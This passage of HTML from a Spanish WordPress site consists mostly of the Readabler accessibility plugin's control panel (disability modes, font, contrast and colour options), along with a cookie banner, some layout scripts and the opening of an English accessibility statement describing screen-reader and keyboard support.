l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-background-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores de fondo</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Orientación Fácil</h4>
		    </div><div id="mdp-readabler-easy-orientation-box">        <div id="mdp-readabler-action-mute-sounds"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Silenciar sonidos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-hide-images"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Ocultar imágenes</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-virtual-keyboard"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclado virtual</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-guide"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Guía de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-stop-animations"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Detener animaciones</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-reading-mask"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Máscara de lectura</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-hover"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resaltar pasar el cursor</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-focus"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Resalte el enfoque</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-black-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Gran cursor oscuro</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-big-white-cursor"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Cursor de luz grande</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-keyboard-navigation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Teclas de navegación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-useful-links" class="mdp-readabler-action-box mdp-readabler-useful-links-box">
            <div class="mdp-readabler-action-box-content">
                <label for="mdp-readabler-useful-links" class="mdp-readabler-title">Navegadora de enlaces</label>
                <div class="mdp-readabler-select-box">
                    <select id="mdp-readabler-useful-links" aria-label="Useful Links">
                        <option selected="" disabled="" value="mdp-default">
                            Seleccione una opción                        </option>
                    </select>
                </div>
            </div>
        </div>
	    </div>
                </section>
                <footer id="mdp-readabler-popup-footer">
                                        <button id="mdp-readabler-reset-btn" aria-label="Reiniciar ajustes">
                        <span>Reiniciar ajustes</span>
                    </button>
                    	                                    <button id="mdp-readabler-hide-btn" aria-label="Ocultar el panel de accesibilidad para siempre" >
                        <span>Ocultar para siempre</span>
                    </button>
	                                            <p class="mdp-readabler-statement">
            <span>Alfasaac</span>
            <a aria-label="Declaración de accesibilidad" id="mdp-readabler-statement-btn">Declaración de accesibilidad</a>
        </p>
	                    </footer>
                        <div id="mdp-readabler-accessibility-statement-box">
            <button id="mdp-readabler-close-statement-btn" aria-label="Cerrar declaración de accesibilidad"></button>
            <div class="mdp-readabler-statement-content"><header>
	<h2>Accessibility Statement</h2>
	<ul>
	    <li>alfasaac.com</li>
	    <li>19/01/2026</li>
	</ul>
</header>

<h3>Compliance status</h3>
<p>We firmly believe that the internet should be available and accessible to anyone, and are committed to providing a website that is accessible to the widest possible audience,
regardless of circumstance and ability.</p>

<p>To fulfill this, we aim to adhere as strictly as possible to the World Wide Web Consortium’s (W3C) Web Content Accessibility Guidelines 2.1 (WCAG 2.1) at the AA level.
These guidelines explain how to make web content accessible to people with a wide array of disabilities. Complying with those guidelines helps us ensure that the website is accessible
to all people: blind people, people with motor impairments, visual impairment, cognitive disabilities, and more.</p>

<p>This website utilizes various technologies that are meant to make it as accessible as possible at all times. We utilize an accessibility interface that allows persons with specific
disabilities to adjust the website’s UI (user interface) and design it to their personal needs.</p>

<p>Additionally, the website utilizes an AI-based application that runs in the background and optimizes its accessibility level constantly. This application remediates the website’s HTML,
adapts Its functionality and behavior for screen-readers used by the blind users, and for keyboard functions used by individuals with motor impairments.</p>

<p>If you’ve found a malfunction or have ideas for improvement, we’ll be happy to hear from you. You can reach out to the website’s operators by using the following email </p>

<h3>Screen-reader and keyboard navigation</h3>

<p>Our website implements the ARIA attributes (Accessible Rich Internet Applications) technique, alongside various different behavioral changes, to ensure blind users visiting with
screen-readers are able to read, comprehend, and enjoy the website’s functions. As soon as a user with a screen-reader enters your site, they immediately receive
a prompt to enter the Screen-Reader Profile so they can browse and operate your site effectively. Here’s how our website covers some of the most important screen-reader requirements,
alongside console screenshots of code examples:</p>

<ol>
 	<li>
 	
	    <p><strong>Screen-reader optimization: </strong>we run a background process that learns the website’s components from top to bottom, to ensure ongoing compliance even when updating the website.
	In this process, we provide screen-readers with meaningful data using the ARIA set of attributes. For example, we provide accurate form labels;
	descriptions for actionable icons (social media icons, search icons, cart icons, etc.); validation guidance for form inputs; element roles such as buttons, menus, modal dialogues (popups),
	and others. Additionally, the background process scans all of the website’s images and provides an accurate and meaningful image-object-recognition-based description as an ALT (alternate text) tag
	for images that are not described. It will also extract texts that are embedded within the image, using an OCR (optical character recognition) technology.
	To turn on screen-reader adjustments at any time, users need only to press the Alt+1 keyboard combination. Screen-reader users also get automatic announcements to turn the Screen-reader mode on
	as soon as they enter the website.</p>
	
		<p>These adjustments are compatible with all popular screen readers, including JAWS and NVDA.</p>
	</li>
 	<li>
 		<p><strong>Keyboard navigation optimization: </strong>The background process also adjusts the website’s HTML, and adds various behaviors using JavaScript code to make the website operable by the keyboard. This includes the ability to navigate the website using the Tab and Shift+Tab keys, operate dropdowns with the arrow keys, close them with Esc, trigger buttons and links using the Enter key, navigate between radio and checkbox elements using the arrow keys, and fill them in with the Spacebar or Enter key.Additionally, keyboard users will find quick-navigation and content-skip menus, available at any time by clicking Alt+1, or as the first elements of the site while navigating with the keyboard. The background process also handles triggered popups by moving the keyboard focus towards them as soon as they appear, and not allow the focus drift outside of it.</p> 
		<p>Users can also use shortcuts such as “M” (menus), “H” (headings), “F” (forms), “B” (buttons), and “G” (graphics) to jump to specific elements.</p>
	</li>
</ol>

<h3>Disability profiles supported in our website</h3>
<ul>
 	<li><strong>Epilepsy Safe Mode:</strong> this profile enables people with epilepsy to use the website safely by eliminating the risk of seizures that result from flashing or blinking animations and risky color combinations.</li>
